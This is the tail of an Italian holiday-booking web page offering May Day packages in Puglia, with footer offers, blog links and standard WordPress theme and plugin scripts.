	<div id="tb_gmap_188" class="themeblvd-gmap" style="height:280px"></div></div><div class="package-info-wrapper"><div class="package-info"><i class="icon-location-arrow"></i><span class="head">Località: </span>Pulsano, Taranto</div><div class="package-info"><i class="icon-tag"></i><span class="head">Prezzo da: </span>49 €</div><div class="package-info"><i class="icon-phone"></i></i><span class="head">Telefono: </span>08821995538</div><a class="package-book-now-button gdl-button large various"  href="#gdl-booknow-0" data-fancybox-type="inline" data-rel="fancybox"  data-title="Offerta Primo Maggio al mare in Puglia" data-url="http://www.primomaggiopuglia.it/offerte/offerta-primo-maggio-al-mare-in-puglia/" >Richiedi disponibilità</a><div class="clear"></div></div></div></div></div></div><div class="clear"></div></div>		<div class="clear"></div>
	</div> <!-- page wrapper -->
	</div> <!-- post class -->
	</div> <!-- content wrapper -->
</div> <!-- content outer wrapper -->
				
		
		<div class="footer-wrapper boxed-style">

		<!-- Get Footer Widget -->
							<div class="container footer-container">
				<div class="footer-widget-wrapper">
					<div class="row">
						<div class="four columns gdl-footer-1 mb0"><div class="custom-sidebar widget_last-minute-package-widget" id="last-minute-package-widget-2" ><h3 class="custom-sidebar-title">Offerte Last Minute</h3><div class='gdl-recent-post-widget'>				<div class="recent-post-widget">
					<div class="recent-post-widget-thumbnail"><a href="http://www.primomaggiopuglia.it/offerte/primo-maggio-in-resort-spa-cellino-san-marco/"><img src="http://www.primomaggiopuglia.it/wp-content/uploads/2017/04/Masseria-provincia-brindisi-150x150.jpg" alt="Resort SPA a Cellino San Marco"/></a></div>					
					<div class="recent-post-widget-context">
						<h4 class="recent-post-widget-title">
							<a href="http://www.primomaggiopuglia.it/offerte/primo-maggio-in-resort-spa-cellino-san-marco/"> 
								Primo Maggio in Resort SPA Cellino San Marco 
							</a>
						</h4>
						<div class="recent-post-widget-info">
							<div class="recent-post-widget-date">
							<div class="package-info"><i class="icon-tag"></i><span class="normal-price">80 €</span><span class="discount-text"></span><span class="separator"> : </span><span class="discount-price"></span></div>							</div>						
						</div>
					</div>
					<div class="clear"></div>
				</div>						
				</div></div></div><div class="four columns gdl-footer-2 mb0"><div class="custom-sidebar widget_recent-post-widget" id="recent-post-widget-2" ><h3 class="custom-sidebar-title">Dal Blog di Primo Maggio Puglia</h3><div class='gdl-recent-post-widget'>				<div class="recent-post-widget">
										
					<div class="recent-post-widget-context">
						<h4 class="recent-post-widget-title">
							<a href="http://www.primomaggiopuglia.it/le-migliori-offerte-per-il-ponte-del-primo-maggio-in-puglia/"> 
								Le migliori offerte per il Ponte del Primo Maggio in Puglia 
							</a>
						</h4>
						<div class="recent-post-widget-info">
							<div class="recent-post-widget-date"><i class="icon-time"></i>
								20 Apr 2018							</div>						
						</div>
					</div>
					<div class="clear"></div>
				</div>						
								<div class="recent-post-widget">
					<div class="recent-post-widget-thumbnail"><a href="http://www.primomaggiopuglia.it/primo-maggio-nelle-citta-piu-belle-della-valle-ditria/"><img src="http://www.primomaggiopuglia.it/wp-content/uploads/2018/01/primo-maggio-nelle-più-belle-città-della-Puglia-150x150.jpg" alt="Primo Maggio nelle città più belle della Valle d'itria"/></a></div>					
					<div class="recent-post-widget-context">
						<h4 class="recent-post-widget-title">
							<a href="http://www.primomaggiopuglia.it/primo-maggio-nelle-citta-piu-belle-della-valle-ditria/"> 
								Primo Maggio nelle città più belle della Valle d'itria 
							</a>
						</h4>
						<div class="recent-post-widget-info">
							<div class="recent-post-widget-date"><i class="icon-time"></i>
								27 Gen 2018							</div>						
						</div>
					</div>
					<div class="clear"></div>
				</div>						
								<div class="recent-post-widget">
					<div class="recent-post-widget-thumbnail"><a href="http://www.primomaggiopuglia.it/1-maggio-in-puglia-itinerario-tra-le-bellezze-del-salento/"><img src="http://www.primomaggiopuglia.it/wp-content/uploads/2017/04/1-maggio-puglia-itinerario-150x150.jpg" alt="1 maggio in Puglia itinerario tra le bellezze del Salento"/></a></div>					
					<div class="recent-post-widget-context">
						<h4 class="recent-post-widget-title">
							<a href="http://www.primomaggiopuglia.it/1-maggio-in-puglia-itinerario-tra-le-bellezze-del-salento/"> 
								1 maggio in Puglia itinerario tra le bellezze del Salento 
							</a>
						</h4>
						<div class="recent-post-widget-info">
							<div class="recent-post-widget-date"><i class="icon-time"></i>
								24 Apr 2017							</div>						
						</div>
					</div>
					<div class="clear"></div>
				</div>						
								<div class="recent-post-widget">
					<div class="recent-post-widget-thumbnail"><a href="http://www.primomaggiopuglia.it/primo-maggio-in-puglia-per-il-2016/"><img src="http://www.primomaggiopuglia.it/wp-content/uploads/2016/03/primo-maggio-in-puglia-150x150.jpg" alt=""/></a></div>					
					<div class="recent-post-widget-context">
						<h4 class="recent-post-widget-title">
							<a href="http://www.primomaggiopuglia.it/primo-maggio-in-puglia-per-il-2016/"> 
								Primo Maggio in Puglia per il 2016 
							</a>
						</h4>
						<div class="recent-post-widget-info">
							<div class="recent-post-widget-date"><i class="icon-time"></i>
								11 Mar 2016							</div>						
						</div>
					</div>
					<div class="clear"></div>
				</div>						
								<div class="recent-post-widget">
					<div class="recent-post-widget-thumbnail"><a href="http://www.primomaggiopuglia.it/per-il-ponte-del-primo-maggio-dove-andare/"><img src="http://www.primomaggiopuglia.it/wp-content/uploads/2015/03/Pizzomunno-150x150.jpg" alt="Pizzomunno, Gargano"/></a></div>					
					<div class="recent-post-widget-context">
						<h4 class="recent-post-widget-title">
							<a href="http://www.primomaggiopuglia.it/per-il-ponte-del-primo-maggio-dove-andare/"> 
								Per il Ponte del Primo Maggio, dove andare? 
							</a>
						</h4>
						<div class="recent-post-widget-info">
							<div class="recent-post-widget-date"><i class="icon-time"></i>
								18 Mar 2015							</div>						
						</div>
					</div>
					<div class="clear"></div>
				</div>						
				</div></div></div><div class="four columns gdl-footer-3 mb0"><div class="custom-sidebar widget_text" id="text-4" ><h3 class="custom-sidebar-title">Perchè scegliere PrimoMaggioPuglia?</h3>			<div class="textwidget"><p><strong style="color:#fff; font-size:16px;font-family: 'Roboto Condensed';">Preventivo Gratuito entro poche ore</strong><br />
Ci prendiamo qualche minuto per soddisfare ogni tua richiesta.</p>

<p><strong style="color:#fff; font-size:16px;font-family: 'Roboto Condensed';">Miglior Prezzo Garantito</strong><br />
Ti garantiamo la migliore tariffa.</p>

<p><strong style="color:#fff; font-size:16px;font-family: 'Roboto Condensed';">Consulenza e Assistenza</strong><br />
Siamo operativi 7 giorni su 7.</p>

<p><strong  style="color:#fff; font-size:16px;font-family: 'Roboto Condensed';">Affidabilità e Trasparenza</strong><br />
Nessun rischio e nessuna sorpresa.</p>

<p><strong style="color:#fff; font-size:16px;font-family: 'Roboto Condensed';">11 anni con Voi</strong><br />
Migliaia di Clienti soddisfatti.</p></div>
		</div><div class="custom-sidebar widget_text" id="text-5" >			<div class="textwidget"></div>
		</div><div class="custom-sidebar widget_text" id="text-7" >			<div class="textwidget"></div>
		</div></div>						<div class="clear"></div>
					</div> <!-- close row -->
					
					<!-- Get Copyright Text -->
																<div class="copyright-wrapper">
							<div class="copyright-border"></div>
							<div class="copyright-left">
								<a href="http://www.primomaggiopuglia.it/contatti/" target="_blank">Contatti</a> - <a href="https://www.hotelinpuglia.it/inserisci-struttura" target="_blank">Proponi la tua Struttura</a> - <a href="http://www.primomaggiopuglia.it/informativa-privacy/" target="_blank">Privacy e Cookie Policy</a><br>
Copyright 2024 – PrimoMaggioPuglia.it è esclusiva proprietà di WEBHORIZONS snc di Cirella Marcello Pio e C.<br> Via I. Pizzetti, 2 – 71013 San Giovanni Rotondo (FG) | P.IVA/C.F. 03548840713							</div>
						</div>
										
				</div>
			</div> 
		
		</div><!-- footer wrapper -->
	</div> <!-- body wrapper -->
</div> <!-- body outer wrapper -->
	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/tourpackage-v1-01/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">jQuery(document).ready(function(){});</script>	<script>
		var getElementsByClassName=function(a,b,c){if(document.getElementsByClassName){getElementsByClassName=function(a,b,c){c=c||document;var d=c.getElementsByClassName(a),e=b?new RegExp("\\b"+b+"\\b","i"):null,f=[],g;for(var h=0,i=d.length;h<i;h+=1){g=d[h];if(!e||e.test(g.nodeName)){f.push(g)}}return f}}else if(document.evaluate){getElementsByClassName=function(a,b,c){b=b||"*";c=c||document;var d=a.split(" "),e="",f="http://www.w3.org/1999/xhtml",g=document.documentElement.namespaceURI===f?f:null,h=[],i,j;for(var k=0,l=d.length;k<l;k+=1){e+="[contains(concat(' ', @class, ' '), ' "+d[k]+" ')]"}try{i=document.evaluate(".//"+b+e,c,g,0,null)}catch(m){i=document.evaluate(".//"+b+e,c,null,0,null)}while(j=i.iterateNext()){h.push(j)}return h}}else{getElementsByClassName=function(a,b,c){b=b||"*";c=c||document;var d=a.split(" "),e=[],f=b==="*"&&c.all?c.all:c.getElementsByTagName(b),g,h=[],i;for(var j=0,k=d.length;j<k;j+=1){e.push(new RegExp("(^|\\s)"+d[j]+"(\\s|$)"))}for(var l=0,m=f.length;l<m;l+=1){g=f[l];i=false;for(var n=0,o=e.length;n<o;n+=1){i=e[n].test(g.className);if(!i){break}}if(i){h.push(g)}}return h}}return getElementsByClassName(a,b,c)},
			dropdowns = getElementsByClassName( 'dropdown-menu' );
		for ( i=0; i<dropdowns.length; i++ )
			dropdowns[i].onchange = function(){ if ( this.value != '' ) window.location.href = this.value; }
	</script>
	<script type="text/javascript" src="http://www.primomaggiopuglia.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http://www.primomaggiopuglia.it/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.primomaggiopuglia.it/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://www.primomaggiopuglia.it/wp-content/themes/tourpackage-v1-01/javascript/superfish.js" id="superfish-js"></script>
<script type="text/javascript" src="http://www.primomaggiopuglia.it/wp-content/themes/tourpackage-v1-01/javascript/supersub.js" id="supersub-js"></script>
<script type="text/javascript" src="http://www.primomaggiopuglia.it/wp-content/themes/tourpackage-v1-01/javascript/hoverIntent.js" id="hover-intent-js"></script>
<script type="text/javascript" src="http://www.primomaggiopuglia.it/wp-content/themes/tourpackage-v1-01/javascript/jquery.easing.js" id="easing-js"></script>
<script type="text/javascript" id="fancybox-js-extra">
/* <![CDATA[ */
var ATTR = {"enable":"enable","width":"80","height":"45"};
//# sourceURL=fancybox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.primomaggiopuglia.it/wp-content/themes/tourpackage-v1-01/javascript/jquery.fancybox.js" id="fancybox-js"></script>
<script type="text/javascript" src="http://www.primomaggiopuglia.it/wp-content/themes/tourpackage-v1-01/javascript/jquery.fancybox-media.js" id="fancybox-media-js"></script>
<script type="text/javascript" src="http://www.primomaggiopuglia.it/wp-content/themes/tourpackage-v1-01/javascript/jquery.fancybox-thumbs.js" id="fancybox-thumbs-js"></script>
<script type="text/javascript" src="http://www.primomaggiopuglia.it/wp-content/themes/tourpackage-v1-01/javascript/gdl-scripts.js" id="gdl-scripts-js"></script>
<script defer type="text/javascript" src="http://www.primomaggiopuglia.it/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.primomaggiopuglia.it/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.primomaggiopuglia.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>